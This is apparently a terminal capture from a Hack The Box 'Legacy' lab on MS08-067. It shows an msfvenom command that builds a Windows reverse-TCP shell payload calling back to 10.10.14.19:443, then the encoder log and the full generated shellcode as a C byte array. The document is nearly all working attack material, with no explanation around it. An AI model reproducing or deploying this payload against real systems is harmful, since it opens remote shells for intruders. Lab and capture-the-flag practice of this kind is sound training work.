 /home/hsct/Cervant/HTB/Legacy/content/ms08_067 master !3 ?5 ✔ # msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.19 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0
d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xde\xac\xf9\xeb\x83\xee\xfc\xe2\xf4\x22\x44\x7b\xeb\xde\xac"
"\x99\x62\x3b\x9d\x39\x8f\x55\xfc\xc9\x60\x8c\xa0\x72\xb9\xca"
"\x27\x8b\xc3\xd1\x1b\xb3\xcd\xef\x53\x55\xd7\xbf\xd0\xfb\xc7"
"\xfe\x6d\x36\xe6\xdf\x6b\x1b\x19\x8c\xfb\x72\xb9\xce\x27\xb3"
"\xd7\x55\xe0\xe8\x93\x3d\xe4\xf8\x3a\x8f\x27\xa0\xcb\xdf\x7f"
"\x72\xa2\xc6\x4f\xc3\xa2\x55\x98\x72\xea\x08\x9d\x06\x47\x1f"
"\x63\xf4\xea\x19\x94\x19\x9e\x28\xaf\x84\x13\xe5\xd1\xdd\x9e"
"\x3a\xf4\x72\xb3\xfa\xad\x2a\x8d\x55\xa0\xb2\x60\x86\xb0\xf8"
"\x38\x55\xa8\x72\xea\x0e\x25\xbd\xcf\xfa\xf7\xa2\x8a\x87\xf6"
"\xa8\x14\x3e\xf3\xa6\xb1\x55\xbe\x12\x66\x83\xc4\xca\xd9\xde"
"\xac\x91\x9c\xad\x9e\xa6\xbf\xb6\xe0\x8e\xcd\xd9\x53\x2c\x53"
"\x4e\xad\xf9\xeb\xf7\x68\xad\xbb\xb6\x85\x79\x80\xde\x53\x2c"
"\xbb\x8e\xfc\xa9\xab\x8e\xec\xa9\x83\x34\xa3\x26\x0b\x21\x79"
"\x6e\x81\xdb\xc4\xf3\xe1\xd0\xbf\x91\xe9\xde\xad\x42\x62\x38"
"\xc6\xe9\xbd\x89\xc4\x60\x4e\xaa\xcd\x06\x3e\x5b\x6c\x8d\xe7"
"\x21\xe2\xf1\x9e\x32\xc4\x09\x5e\x7c\xfa\x06\x3e\xb6\xcf\x94"
"\x8f\xde\x25\x1a\xbc\x89\xfb\xc8\x1d\xb4\xbe\xa0\xbd\x3c\x51"
"\x9f\x2c\x9a\x88\xc5\xea\xdf\x21\xbd\xcf\xce\x6a\xf9\xaf\x8a"
"\xfc\xaf\xbd\x88\xea\xaf\xa5\x88\xfa\xaa\xbd\xb6\xd5\x35\xd4"
"\x58\x53\x2c\x62\x3e\xe2\xaf\xad\x21\x9c\x91\xe3\x59\xb1\x99"
"\x14\x0b\x17\x19\xf6\xf4\xa6\x91\x4d\x4b\x11\x64\x14\x0b\x90"
"\xff\x97\xd4\x2c\x02\x0b\xab\xa9\x42\xac\xcd\xde\x96\x81\xde"
"\xff\x06\x3e";